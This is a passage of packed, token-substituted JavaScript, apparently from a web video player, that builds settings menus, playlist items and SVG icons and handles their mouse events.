zc(){if(P){if(P.4D){if(2m){2m.T9(o.3g,o.4O,(o.2f?\'2f\':\'bj\'))}}}}E zQ(){jI(\'6J\');if(2c){if(2c.ew.Q>0){2c.46()}}if(S&&o.3v.fJ(7M)){if(v.Co==1){jI(\'cj\')}B hB=[\'7i\',\'5l\',\'7M\',\'4C\',\'4C\',\'9a\',\'gM\',\'jn\',\'bv\'];X(B i=0;i<hB.Q;i++){jI(hB[i])}}};E jI(x){if(I(2p(x))){if(o.3v.fJ(2p(x))){if(x==\'4C\'){4C.5I(\'2e\',Cz)}o.3v.3l(2p(x));2p(x+\' = 22;\')}}}H.xS=E(){L CB()};H.46=E(){if(!4L&&!4E&&P){3d(G);L G}F{L K}};H.iN=E(){if(!4L&&4E&&P){pq();L G}F{L K}};H.Gk=E(x,y){if(P){if(x=="ht"){if(y==0){9g()}F{hC()}}if(x=="F2"){fC()}if(x=="jA"){Ai()}if(x=="jH"){jt()}if(x=="Ds"){ca()}if(x=="zf"){94()}}};E Ai(){if(!P.4D){!rp?zx():\'\'}F{!fx&&2m?2m.jA():\'\'}}H.jA=E(){if(v.ha==1&&!fx){P.4D&&2m?zG():\'\';Ai()}};H.3V=E(){9g()};H.fu=E(x){if(9A&&!4L){B y=x.2F(\',\');X(B i=0;i<y.Q;i++){8k(y[i])}}};H.kw=E(){if(3D||4Z){2M(AF);aJ.4G()}if(P){zQ();if(P.4D){if(I(6l)){if(!hr&&2m&&fx){2Z{2m.F2()}2A(e){1e(e)}}if(2m){X(B er in aK){if(aK.2x(er)){2m.F1(aK[er],er)}}}if(o.3v.fJ(6l)&&P.gX!=1){o.3v.3l(6l)}}2M(AJ);2M(kH);2M(kG);2M(hu);r9();if(P.gX!=1&&5C){2Z{o.3v.3l(5C)}2A(e){}}}F{1t(2c)}7K()}if(I(6l)){2M(kB);if(o.3v.fJ(6l)&&P.gX!=1){o.3v.3l(6l)}}if(P){P.1P=[]}4L=G;9A=K;eb=0;kS=K;l4=[];cs=[]};H.TZ=E(x){P=x};H.4G=E(){2Z{if(o.3v.fJ(2c)){o.3v.3l(2c)}}2A(e){}H.kw();4L=G;2Z{if(o.1Y.fJ(o.3v)&&P.gX!=1){o.1Y.3l(o.3v)}if(P.gX==1){2U(o.3v)}}2A(e){}}};B 8Y=E(is){B i;B C=[];B f=[];B aL=[];B U4=[];B 6Z=[];B 9E=[];B 28=[];B f2=[];B iB=[];B TX=[];B 5x=[];B 6j=[];B 6t=[];B eR=[];B fr=K;B 2O;B iw=-1;B 5h=G;B 1i=is;B 1a;B 6v=[];B fF=[];B 3S=\'\';B fB=\'\';B 6H=-1;B kE=K;B TJ=K;B po=K;B pf=K;B h6=K;B 4L=K;B oQ;B zF;B qf;B kO;B AB;B l3=[];B 7D=[];B sY=0;B cm=0;B b3;B 6V="2e";B bN=(o.1o.29?"dO":"d2");B bO=(o.1o.29?"cJ":"dy");C=aU(C,v[is]);C=4M(v[is],\'2S\',\'2S\');C=4M(v[is],\'bI\',\'bI\');C=4M(v[is],\'cw\',\'cw\');if(C.ti==0){C.Bb="0 0 0 0"}C=4M(v[is],\'hG\',\'Bb\');C=4M(v[is],\'2R\',\'2R\');C.pi=0;B nu="<2q C=\'2S-1c:bA\' Y=\'"+C.7L*2+"\' 1b=\'"+(C.7L*2>C.6b?(C.7L*2):C.6b)+"\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'><g><fT ry=\'"+(C.7L)+"\' rx=\'"+C.7L+"\' cy=\'"+(C.7L*2>C.6b?(C.7L):(C.6b/2))+"\' cx=\'"+C.7L+"\' 5b=\'#"+C.7j+"\'/></g></2q>";B Fh="<2q Y=\'"+C.7L*2+"\' 1b=\'"+C.6b+"\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\' ><g><fT ry=\'"+(C.7L-1)+"\' rx=\'"+(C.7L-1)+"\' cy=\'"+(C.6b/2+2)+"\' cx=\'"+C.7L+"\' 3i=\'#"+C.7j+"\' 3i=\'1\' 5b-1E=\'0\'/></g></2q>";B xx=4;B Em="<5T C=\'2w:bx-4y;\'><2q Y=\'"+(xx+2)+"\' 1b=\'"+(C.6b)+"\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\'><g><3b x1=\'1\' y1=\'"+(C.6b/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2)+"\' 3i=\'#"+C.1z+"\' 3i-Y=\'1\' 3i-e5=\'4N\'/><3b x1=\'"+xx+"\' y1=\'"+(C.6b/2)+"\' x2=\'1\' y2=\'"+(C.6b/2+xx)+"\' 3i=\'#"+C.1z+"\' 3i-Y=\'1\' 3i-e5=\'4N\'/></g></2q></5T>";B jW="<5T C=\'2w:bx-4y;\'><2q Y=\'"+(xx+10)+"\' 1b=\'"+(C.6b+1)+"\' 3N:3O=\'3q://3M.w3.3E/6T/3O\' 3N=\'3q://3M.w3.3E/4a/2q\' C=\'aN:17\'><g><3b x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2-xx+2)+"\' 3i=\'#"+C.1z+"\' 3i-Y=\'1\' 3i-e5=\'4N\' /><3b x1=\'1\' y1=\'"+(C.6b/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.6b/2+xx+2)+"\' 3i=\'#"+C.1z+"\' 3i-Y=\'1\' 3i-e5=\'4N\'/></g></2q></5T>";B av=5K(2r(C.av,\'4h\'),2r(C.DZ,1));B 1K=1O("1X");o.1Y.1J(1K);O(1K,{\'6Y\':\'3z\',\'2w\':\'4y\',\'1E\':0,\'2V-6r\':C.7Z});if(C.sE==1){O(1K,{"2V":"6w 7k "+3Z(2r(C.sF,\'4h\'))})}B jr={};X(B i in o.6x){if(o.6x.2x(i)){jr[o.6x[i]]=-1}}if(is=="1l"){1K.C.4l=TI}F{1K.C.4l=99}B 1g=1O("1X");if(o.bE){C.EN>0?C.gS=C.EN:\'\';C.EM>0?C.fS=C.EM:\'\';C.EJ>0?C.kl=C.EJ:\'\'}O(1g,{\'1r\':\'ia\',\'1c\':0,\'17\':0,\'2w\':\'4y\',\'Y\':\'100%\',\'2R-1c\':C.bd,\'2R-2i\':C.8i+20,\'2R-2H\':C.b4,\'2R-17\':C.8d,\'1z\':C.1z,\'4d-3A\':C.gS*2r(v.6C,1),\'4d-lC\':ik(C.4d),\'lx-j1\':C.kV+\'px\'});if(o.1o.7T){O(1g,{\'8U-Y\':EI})}if(is!=="1a"){O(1g,{\'6Y-y\':\'9X\'})}1K.1J(1g);if(C.4k!=1){B 7I=1O("1X");O(7I,{\'2w\':\'4y\',\'6Y\':\'3z\',\'2V-6r\':C.7Z});if(C.4k!=1){if(o.1o.7T){O(7I,{\'8U-Y\':EI})}}1g.1J(7I)}4e(1g,{id:(v.id+"4g"+is)});if(is=="1a"){if(C.4k==1){O(1g,{\'Y\':\'100%\',\'2R-2i\':C.8i,\'2R-2H\':C.b4+20,\'6Y-x\':\'9X\',\'6Y-y\':\'3z\',\'cM-a7\':\'gf\'});O(1K,{\'Y\':o.3g-C.4P-C.4q,\'1b\':C.kl+C.bd+C.b4})}F{O(1g,{\'6Y-y\':\'9X\',\'6Y-x\':\'3z\'});if(C.ET==1){qr()}}if(C.ti==1){O(1K,{\'2h-1z\':C.zL})}if(v.1a.3t==1){2U(1K)}}if(C.jT==1){B 6o=1O("1X");B cu=5K(C.ti==1?C.zL:C.5U);if(C.4k==1){kj(6o,\'to 2i, 5S(\'+cu+\',\'+(C.6Q*1+0.3)+\'), 5S(\'+cu+\',0)\',\'17\',12,5,7,10,7,10,12,15);6o.1u(6V,F9)}F{kj(6o,\'to 2H, 5S(\'+cu+\',\'+(C.6Q*1+0.3)+\'), 5S(\'+cu+\',0)\',\'1c\',5,12,10,7,10,7,15,12);6o.1u(6V,Eb)}B 6n=1O("1X");if(C.4k==1){kj(6n,\'to 17, 5S(\'+cu+\',\'+(C.6Q*1+0.3)+\'), 5S(\'+cu+\',0)\',\'2i\',8,5,13,10,13,10,8,15);6n.1u(6V,F5)}F{kj(6n,\'to 2H, 5S(\'+cu+\',0), 5S(\'+cu+\',\'+(C.6Q*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);6n.1u(6V,E6)}6o.1u("d2",jZ);6o.1u("dy",jZ);6n.1u("d2",jZ);6n.1u("dy",jZ);1g.1u("vH",Fi);6o.1u("bb",bP);6n.1u("bb",bP);1K.1J(6o);1K.1J(6n);2M(zF);zF=5o(E4,2a)}1g.1u(bN,Fr);1g.1u(bO,zr);if(v.1a.b3>0&&!b3&&is=="1a"){if(1M F4!=="1N"){b3=1y F4()}}if(is=="1l"){X(B i=1;i<11;i++){if(I(v["aC"+is][is+i])){v.1l[is+i]=v["aC"+is][is+i];if(I(v["aC"+is][is+i+"1Z"])){v.1l[is+i+"1Z"]=v["aC"+is][is+i+"1Z"]}if(I(v["aC"+is][is+i+"1m"])){v.1l[is+i+"1m"]=v["aC"+is][is+i+"1m"]}}if(I(v.1l[is+i])){if(v.1l[is+i]==1){eq(\'f\',i);eo(f[i],aL[i],6Z[i],9E[i],i);if(!I(v.1l[is+i+"1m"])){v.1l[is+i+"1m"]="5f"}6Z[i].1S=2T(v.1l[is+i+"1m"]);if(I(v.1l[is+i+"1Z"])){if(v.1l[is+i+"1Z"]!=\'\'){6Z[i].1S=v.1l[is+i+"1Z"]}}if(v.1l[is+i+"1m"]=="3o"){o.gN=G}28[i]=v.1l[is+i+"1m"];9u(i);if(28[i]in o.6x){jr[28[i]]=i}f[i].1u(bN,6B);f[i].1u(bO,5Y);f[i].1u(6V,7W);f[i].1u("bb",bP);if(v.1l[is+i+"1t"]==1){O(f[i],{"1b":0})}}}}}E Fi(x){if(is=="1a"&&C.4k==1&&x){if(x.tX==0&&x.eF!=0){1g.bQ-=x.eF;x.aQ()}}2M(qf);qf=5o(zr,jU);cr()}E Fr(){o.4c=G}E zr(){if(C.iD==1){2L(o.iH);o.iH=1C(E(){if(!o.4c&&!o.p0){aR()}},(v.1l.i6>0?v.1l.i6*2a:(o.1o.tv?4a:2a)))}o.4c=K}E 6B(1j){if(o.2f){o.5W?o.W.5W(K):\'\'}B i=1j.4A.3f(\'pI\');B x;if(i){x=\'f\'}F{if(1j.4A.3f(\'cv\')){i=1j.4A.3f(\'cv\');x=\'f2\'}}if(i){i=2G(i);B gF=K;if(I(2p(x)[i])){if(C.9N>-1){O(2p(x+\'bg\')[i],{\'1E\':C.9N})}if(3p(C.fm)){O(2p(x+\'bg\')[i],{\'bu\':\'h7(\'+C.fm+\')\'})}if(C.8g>-1){O(2p(x+\'1Z\')[i],{\'1E\':C.8g});O(2p(x+\'6q\')[i],{\'1E\':C.8g})}if(is=="1a"){if(28[i].J("1a")==0){B id=28[i].1p(8);if(3S==id||fB==id){O(2p(x+\'1Z\')[i],{\'1z\':C.7j});O(2p(x+\'6q\')[i],{\'1z\':C.7j});gF=G}F{O(2p(x+\'1Z\')[i],{\'1z\':C.1z})}}}if(C.CG==1&&I(C.ty)&&gF){}F{O(2p(x+\'bg\')[i],{\'8y\':C.bh})}}}};E 5Y(1j){if(o.2f){o.5W?o.W.5W(G):\'\'}B i=1j.4A.3f(\'pI\');B x;B gF=K;2M(l0);cr();if(i){x=\'f\'}F{if(1j.4A.3f(\'cv\')){i=1j.4A.3f(\'cv\');x=\'f2\'}}if(i){if(I(2p(x)[i])){if(C.9N>-1){O(2p(x+\'bg\')[i],{\'1E\':C.6Q})}if(3p(C.fm)){O(2p(x+\'bg\')[i],{\'bu\':\'h7(1)\'})}if(C.8g>-1){O(2p(x+\'1Z\')[i],{\'1E\':C.a});O(2p(x+\'6q\')[i],{\'1E\':C.a})}if(is=="1a"){if(28[i].J("1a")==0){B id=28[i].1p(8);if(3S==id||fB==id){O(2p(x+\'1Z\')[i],{\'1z\':C.7j});O(2p(x+\'6q\')[i],{\'1z\':C.7j});gF=G}F{if(I(o.bF[id])){k1(i)}F{O(2p(x+\'1Z\')[i],{\'1z\':C.1z})}}}}if(C.CG==1&&I(C.ty)&&gF){}F{O(2p(x+\'bg\')[i],{\'8y\':o.bF[id]?C.zl:C.5U})}}}}E 7W(1j){if(!h6){B d=1y 5H();o.8C=d.6R();B i=1j.4A.3f(\'pI\');if(i){if(I(f[i])){if(I(28[i])){if(is=="1a"){o.2K=1N}5F(i,0)}}}tM()}}B zj;B l0;E Fa(1j){if(!h6){B i=1j.4A.3f(\'cv\');if(i){if(I(6t[i])){if(2O in o.6x){zj=i;l0=5o(Fq,4n)}}}}}E Fq(){zq(zj)}E bP(1j){2M(l0);1j.7x=G;cr()}E zM(1j){2M(l0);if(!h6){B d=1y 5H();o.8C=d.6R();B i=1j.4A.3f(\'cv\');if(i){if(i==0){if(6t[0]==\'1z\'){eD();5F(sY)}F{fI()}}F{if(I(6t[i])){zq(i)}}}}}E tf(1j){B x=1j.4A.3f(\'Fg\');if(x){zN(x)}}E E5(1j){cr();B i=1j.4A.3f(\'cv\');if(I(6t[i])){if(91("=",i)>0){B x=6t[i].1p(0,91("=",i));B y=6t[i].1p(91("=",i)+1);B z=2O+\'Ee\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}D1(x,y)}}};E D1(x,y){v[x]=y;if(o.5Z&&v.xq==1&&x!="e7"){3T.8h("cQ"+x,y)}if(o.5L&&o.4J){o.4J.aM()}o.W.k8();zN(x)}E E7(1j){B i=1j.4A.3f(\'cv\');B x=6t[i];if(I(x)){if(x.J("=")>0){B z=x.1p(0,x.J("="));B y=x.1p(x.J("=")+1);v[z]=y;AD();9u(o[2O+\'zU\']);if(2O=="le"){96("Fu")}}}}E 9u(i){if(I(28[i])){B cd=K;B 9T=K;B 6z=\'\';if(is=="1l"){if(28[i]=="53"){6z=o.R.yL()}if(28[i]=="8z"){6z=o.R.yK()}if(28[i]=="3o"){6z=\' \';9T=G}if(28[i]=="dN"){if(o.8G){6z=o.q9[o.TE]}}if(28[i]=="8z"||28[i]=="dN"||28[i]=="53"){if(o[\'fZ\'+28[i]].Q==0){cd=G}F{if(o[\'fZ\'+28[i]].Q==1&&(C.I3!=1||o[\'fZ\'+28[i]][0]==1)){cd=G}F{9T=G}}}if(28[i]=="6u"){if(!o.6u){cd=G}F{9T=G}}if(28[i]=="7q"){if(o.2E!=\'dE\'&&!v.7q){cd=G}F{9T=G}}if(28[i]=="2y"){if(I(o.2g)){9T=G;if(o.7g||v.a0==1){if(o.4Y){6z=o.3w[!o.7g?o.4Y.9m():o.3X]}}F{6z=\'\'}B kZ=0;X(B s=0;s<o.2g.Q;s++){if(o.2g[s]!=\'\'){kZ++}}if(kZ==1&&o.mf==1){kZ=0}if(v.os==1&&v.z5==1){}F{if(kZ==0){cd=G;9T=K}}}F{cd=G}}if(28[i]=="5f"){6z=o.6M[o.bH];6z==1&&C.fY!=1?6z=2T(\'bj\'):\'\';9T=G;if(o.2E=="4Z"||(o.R.6F()&&C.TF!=1)){cd=G;9T=K}}if(28[i]in o.6x){6z=jq(28[i]);9T=G}if(28[i].J("9B")>0){B x=\' \';B y=[\'wb\',\'wd\',\'ib\'];X(B z=0;z<y.Q;z++){if(I(v[28[i]+y[z]])){if(v[28[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[28[i]+y[z]]}}}6z=x!=\' 0:0\'&&x.J(":")>-1?x:\' \';o[28[i]+\'5J\']=6z;9T=G}}9E[i].1S=6z+(6z!=\'\'&&C.TG!=1?\' &gH;<2q Y="dF" 1b="BK" C1="-1 -1 5 8" 7E="1.1" 3N="3q://3M.w3.3E/4a/2q" 3N:3O="3q://3M.w3.3E/6T/3O"><qS 3i="#\'+C.7j+\'" 3i-Y="1" 5b="1V" 9f="0 0 3 3 0 6"></qS></2q>\':\'\');if(cd){1t(f[i]);if(is=="1l"){eR[i]?2L(eR[i]):\'\';if(o.S){o.S.kr(i,K,6z)}F{eR[i]=1C(E(){o.S.kr(i,K,6z)},4n)}}O(f[i],{\'1r\':\'2k\',\'2i\':0,\'1c\':-100})}if(9T){if(C.4k==1){O(f[i],{\'2w\':\'bx-4y\'})}F{1A(f[i])}if(is=="1l"){eR[i]?2L(eR[i]):\'\';if(o.S){o.S.kr(i,G,6z)}F{eR[i]=1C(E(){o.S.kr(i,G,6z)},4o)}}O(f[i],{\'1r\':\'ia\',\'2i\':0,\'1c\':0})}2X()}X(B j=1;j<f.Q;j++){if(f[j]){if(6S(f[j])){B 54=K;5h?54=G:\'\';5h=K;54&&o.S?o.S.54():\'\'}}}};E 5F(i,Fn,fa){fa?28[i]=fa:\'\';if(I(28[i])){o.p0=G;cr();B x=Bm();if(2O!=28[i]){2O=28[i];if(2O==\'53\'||2O==\'8z\'||2O==\'2y\'||2O==\'5f\'||2O==\'dN\'||2O in o.6x||2O.J("9B")>0||2O==\'3o\'||2O==\'1z\'){iw=i;B z=oN(o[\'fZ\'+2O]);if(2O=="qs"){if(C.zu==1){z=96("15x")}F{z=96("182")}}if(2O=="le"){z=96("183")}if(2O=="3o"&&o.3o){z=[];X(B j=1;j<=16;j++){if(I(v["3o"+j])){z.2n(2T(v["3o"+j]));l3[z.Q]=v["3o"+j]}}}if(2O=="1z"&&o.5c){z=[];sY=i;X(B j=0;j<o.sX.Q;j++){B co=o.sX[j].1p(4);z.2n(2T(co));7D[z.Q]=co}}B gw=o[\'186\'+2O];B Fj=o[\'188\'+2O];X(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2w="1V"}}f2=[];eq(\'f2\',0);eo(f2[0],iB[0],5x[0],6j[0],0);O(f2[0],{"2V-2H":"6w 7k "+(C.D7==1?av:"5S(100,100,100,0.7)")});cm=Fn;B sR=K;5x[0].1S=(x[0]<2||cm==1||C.Dc==1?\'\':jW)+(v.1l[is+i+"1Z"]&&v.1l[is+i+"1Z"]!=\'\'?v.1l[is+i+"1Z"]:2T(v.1l[is+i+"1m"]))+(o[28[i]+\'5J\']?o[28[i]+\'5J\']:\'\');if(2O==\'2y\'&&!o.oX&&!o.vD){B k6=1O("1X");k6.1S=2T("3L");O(k6,{\'1z\':C.1z,\'8Q\':\'2j\',\'4x\':\'3u\'});6j[0].1J(k6);k6.1u(6V,EW);sR=G}if(2O==\'2y\'&&v.os==1&&!o.1o.tv&&I(1W.GT)){B uf=1O("1X");!o.4Y?o.4Y=1y kA():\'\';uf.1S="<xz 1G=\'2C\' id=\'"+v.id+"Fm\' 181=\'.Ct,.BF,.n9\' C=\'2w:1V\'/>"+2T(\'GE\');O(uf,{\'1z\':C.1z,\'8Q\':\'2j\',\'4x\':\'3u\',\'2S-17\':(sR?\'bR\':0)});6j[0].1J(uf);o.iM=1T.8S(v.id+"Fm");o.iM.18d=o.4Y.Ch;uf.1u(6V,o.4Y.Ch)}if(sR){if(kE){if(cm==2){z=[];2U(f2[0])}X(j=0;j<o.d8.Q;j++){if(v.pK==0&&o.d8[j]=="iZ"){}F{z.2n("18g"+o.d8[j])}}}}O(5x[0],{\'4d-3A\':C.km*2r(v.6C,1)});6t[0]="18h";if(2O in o.6x){Br(2O);if(sY>0&&o.sX.J(\'18j\'+2O)>-1){5x[0].1S=jW+2T(2O);6t[0]="1z";6j[0].1S=jq(2O)}O(6j[0],{\'Y\':C.6b*2.5,\'1I-7X\':\'2i\'})}if(cm!=1&&x[0]>1){f2[0].1u(bN,6B);f2[0].1u(bO,5Y);f2[0].1u(6V,zM);f2[0].1u("bb",bP)}F{O(f2[0],{"4x":\'8v\'})}if(C.Bh==1){2U(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.Q;j++){B y=j+1;B fM=0;B 8J=K;if(z[j]&&4p(z[j])!=\'\'){if(2O==\'53\'){if(z[j]==2T("2j")){fM=1}if(o.2E=="1U"&&v.18c==1){B iz=5P(z[j]);if(iz&&iz<zz){fM=2}zz=5P(z[j])}}eq(\'f2\',y,fM);eo(f2[y],iB[y],5x[y],6j[y],28[i],i);if(2O==\'5f\'){z[j]==1&&C.fY!=1?z[j]=2T(\'bj\'):\'\'}if(1M(z[j])==\'51\'){if(z[j].J("<<<")==0){z[j]=z[j].1q(\'<<<\',\'\');8J=G}if(z[j].J(\'9B\')>0){o[2O+\'zU\']=i}if(z[j].J("A6")==0){B 1w=z[j];if(1w.J("9B")>0){5x[y].1S=2T(z[j].1p(1w.J("9B")+5))}F{5x[y].1S=2T(z[j].1p(7))}if(z[j]==\'17X\'){O(f2[y],{"2V-1c":"6w 7k "+(C.D7==1?av:"5S(100,100,100,0.7)")})}}F{5x[y].1S=z[j]}}F{5x[y].1S=z[j]}6t[y]=2O+j;if(gw==j||Fj==j){6j[y].1S=gw==j?nu:Fh;if(gw==j){tA(y)}}if(1M(z[j])==\'51\'){if(z[j].J("A6")==0){B t=z[j].1p(7);if(t.J("1z")>0){6j[y].1S="<1X C=\'"+(v[t]=="4r"?\'2V:6w 7k #mW;1b:gp;Y:gp;\':\'1b:bR;Y:bR;\')+";2h-1z:"+(v[t].J("#")==-1?\'#\':\'\')+v[t]+";2V-6r:bR;\'></1X>"}F{if(I(v[z[j].1p(7)])){6j[y].1S=v[z[j].1p(7)]}}}if(2O=="3o"){if(I(l3[y])&&o.3o){6j[y].1S=o.3o.1B(l3[y],0.7,3Z(C.7j))}}if(2O=="1z"){if(I(7D[y])&&o.5c){6j[y].1S=jq(7D[y])}}if(2O==\'53\'){if(z[j]==2T("2j")&&o.R.nA()){tA(y)}if(3p(v.dQ)){B fq=v.dQ.2F(",");X(B k=0;k<fq.Q;k++){if(z[j].J(fq[k])>-1){2U(f2[y])}}}}}B A2="";if(1M(z[j])==\'51\'){if(z[j].J("A6")==0){4e(f2[y],{\'17K\':i,\'Fg\':z[j].1p(7)});A2="tf"}}if(!8J){f2[y].1u(bN,6B);f2[y].1u(bO,5Y);if(A2=="tf"){f2[y].1u(6V,tf)}F{f2[y].1u(6V,zM)}f2[y].1u("bb",bP);f2[y].1u("Lz",Fa)}F{O(f2[y],{"4x":"8v"})}}}}2X()}if(28[i]==\'7q\'){o.W.jD()}if(28[i].J(\'1a\')>-1){B id=28[i].1p(8);if(I(o.1R[id])){B fl=o.1R[id][\'2C\'];if(I(fl)){if(fl.J(\'4v:\')==0){if(id.J(\'x\'+fB)!=0){o.2K=fl.1p(5);eC(id.1p(0,id.nU(\'-\'))+\'-0\');L}if(!o.1H){o.2K=fl.1p(5)}if(!o.1F){o.W.2Y()}4f(\'4v\',fl.1p(5));aR();L}fy(i);CL(id);96("wB");if(I(o.1R[id][\'8a\'])&&v.8a==1&&v.17M==1){8a(o.1R[id][\'8a\'])}F{p6(id);o.W.g0(fl,(v.1a.hD==1?1:1N));v.1a.a6==0&&v.1a.hl==1?1C(aR,4n):\'\';po=K;pf=K;oT(id)}}F{if(I(o.1R[id][\'5Q\'])){6X(id);if(po){6H==-1?5F(0,0):\'\'}F if(pf){6H==-1?5F(2G(f.Q)-2,0):\'\'}}}}if(o.3t){o.3t.qj()}}if(28[i]==\'6u\'){o.R.iq()}}}};H.Mu=E(x){9u(o[x+\'zU\'])};E zN(x){if(x=="oo"){B z=2O+\'Ee\';if(v[z]){X(B y in v[z]){if(v[z].2x(y)){D1(y,v[z][y])}}kF()}L}cr();X(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2w="1V"}}f2=[];eq(\'f2\',0);eo(f2[0],iB[0],5x[0],6j[0],0);O(f2[0],{"2V-2H":"6w 7k "+(C.D7==1?av:"5S(100,100,100,0.7)")});if(x.J("9B")>0){f2[0].1u(6V,AD);5x[0].1S=2T(x.1p(x.J("9B")+5))}F{f2[0].1u(6V,kF);5x[0].1S=(C.Dc!=1?jW:\'\')+2T(x)}O(5x[0],{\'4d-3A\':C.km*2r(v.6C,1)});f2[0].1u(bN,6B);f2[0].1u(bO,5Y);f2[0].1u("bb",bP);B 59=[];B Cv=K;if(x.J("3A")>0){59=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4n%\',\'17S%\',\'ei%\',\'eK%\']}if(x.J("6Q")>0){59=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.J("jS")>0){X(B i=-5;i<5.5;i+=0.5){59.2n(2I.4N(i*100)/100)}}if(x.J("kX")>0){59=[4n,eK,gB]}if(x.J("2H")>0){X(i=0;i<21;i++){59[i]=i*10}}if(x.J("wb")>0){X(i=0;i<24;i++){59[i]=i}}if(x.J("wd")>0||x.J("ib")>0){X(i=0;i<60;i++){59[i]=i}}if(x.J("gj")>0){Cv=G;59=[0,1]}if(x.J("1z")>0){59=[\'4h\',\'Ea\',\'17V\',\'17W\',\'18k\',\'17Z\',\'18l\',\'18F\',\'18H\',\'18I\',\'18J\',\'18M\',\'18G\',\'18N\',\'18P\',\'18Q\',\'18R\',\'4r\'];B vx=v[x].1q("#","");if(59.J(vx)==-1){59[8]=vx}}X(y=1;y<=59.Q;y++){eq(\'f2\',y,0);eo(f2[y],iB[y],5x[y],6j[y],y);O(6j[y],{\'2R-17\':0});if(x.J("1z")>0||x.J("2H")>0||x.J("9B")>0||x.J("jS")>0){y%3!=0?O(f2[y],{\'aN\':\'17\'}):\'\';O(f2[y],{\'Y\':\'33.3%\'});if(x.J("1z")>0){59[y-1]=2r(v["18O"+(y-1)],59[y-1]);5x[y].1S="<1X C=\'"+(59[y-1]=="4r"?\'2V:6w 7k #mW;1b:E9;Y:E9;\':\'1b:bM;Y:bM;\')+";2h-1z:"+3Z(59[y-1])+";2V-6r:bM;\'></1X>";O(f2[y],{\'3b-1b\':1})}F{5x[y].1S=59[y-1]}}F{if(x.J("kX")>0){5x[y].1S=59[y-1]}F{y%2!=0?O(f2[y],{\'aN\':\'17\'}):\'\';O(f2[y],{\'Y\':\'50%\'});if(Cv){5x[y].1S=2T(59[y-1]+\'5J\')}F{5x[y].1S=59[y-1]}}}6t[y]=x+\'=\'+59[y-1];if((59[y-1]==v[x]&&7S(v[x])!=" ")||v[x]==\'#\'+59[y-1]){6j[y].1S=nu;tA(y)}f2[y].1u(bN,6B);f2[y].1u(bO,5Y);if(x.J("9B")>0){f2[y].1u(6V,E7)}F{f2[y].1u(6V,E5)}f2[y].1u("bb",bP)}2X()}E tA(x){f2[x].q6.bV(\'7O-\'+v.id+\'-du-18o\');O(5x[x],{\'1z\':C.7j});rR(iB[x])}E p6(id){if(I(o.1R[id][\'2v\'])){v.2v=o.1R[id][\'2v\'];I(v.2v)?o.R.aT(v.2v):\'\'}if(I(o.1R[id][\'1Z\'])){o.dD=o.1R[id][\'1Z\']}xc()}E oT(id){B t=o.1R[id][\'1Z\'];if(I(t)){if(v.tL==1){if(o.W.sS(o.1R[id])){}F{v.1Z=(v.Bj==1&&I(o.yQ)?o.yQ+(v.Bk==1?\'<br>\':\' \'):\'\')+t}o.W.aV(\'1Z\')}}if(v.iJ==1){if(I(o.1R[id][\'9f\'])){v.9f=o.1R[id][\'9f\']}F{v.9f=[]}o.S.nk()}B xv=[\'5O\',\'pT\',\'7q\',\'6f\',\'1h\',\'I7\',\'I6\',\'pS\',\'pN\',\'4S\',\'4W\',\'jl\',\'8H\',\'da\',\'ac\'];X(B i=0;i<xv.Q;i++){if(I(o.1R[id][xv[i]])){v[xv[i]]=o.1R[id][xv[i]]}F{i<4?v[xv[i]]=1N:\'\'}}v.1H=0;CL(id);B ai=o.1R[id];if(I(ai[\'2N\'])){ai[\'2y\']=ai[\'2N\']}if(I(ai[\'2y\'])){o.W.mm(ai[\'2y\'])}if(I(ai[\'ac\'])){o.S.zk()}o.W.lK(o.1R[id]);if(o.n5){o.S.zA(o.n5)}if(I(ai[\'fv\'])){4f(\'fv\',ai[\'fv\'])}if(I(ai.1L)){o.W.4w(ai.1L)}}E CL(id){B x=o.1R[id][\'1H\'];if(I(x)){if(x=="3P"){if(o.R.1d()>0){v.1H=o.2K=o.R.1d()}}F{v.1H=o.2K=x}}}E fy(x){if(6H==0&&!o.1H){O(6Z[6H],{\'1z\':C.1z});O(aL[6H],{\'8y\':C.5U});9E[6H].1S=\'\';f[6H].q6.5O(\'7O-\'+v.id+\'-du-pl\')}F{o.CF=x;if(6H>-1){k1(6H)}if(3S!=\'\'){if(!o.bF[3S]&&I(o.1R[3S])){o.wq+=2r(o.1R[3S].1f,0)}o.bF[3S]=G;6v=yO(6v,3S)}}if(28[x]){B id=28[x].1p(8);9E[x].1S=nu;f[x].q6.bV(\'7O-\'+v.id+\'-du-pl\');O(6Z[x],{\'1z\':C.7j,\'1I-vs\':\'1V\',\'1E\':C.a});rR(aL[x]);if(C.CG==1&&I(C.ty)){O(aL[x],{\'8y\':C.ty})}6H=x;3S=id;o.3S=3S;v.5q=3S;o.pz=6Z[x].1S;o.CF=3S;fB=o.1R[id][\'ju\'];if(o.S){o.S.kh()}if(b3){b3.18n()}}}E 6X(id){B x=id==0?o.1a:o.1R[id];o.CF=id;X(B i=0;i<f.Q;i++){if(f[i]){if(C.4k==1){1g.3l(f[i])}F{7I.3l(f[i])}f[i]=22}}f=[];6H=-1;if(I(x[\'5Q\'])){B y=8m.7b(x[\'5Q\']).Q;eq(\'f\',y);28[y]="Dw";eo(f[y],aL[y],6Z[y],9E[y],y);if(C.4k==1){O(f[y],{"Y":(C.qv==1?C.fS:"2j"),"1b":C.kl})}if(C.E2==1){B CT="6w 7k "+5K(C.DP,2r(C.DZ,1));if(C.4k==1){O(f[y],{"18y":CT})}F{O(f[y],{"18z":CT})}}B 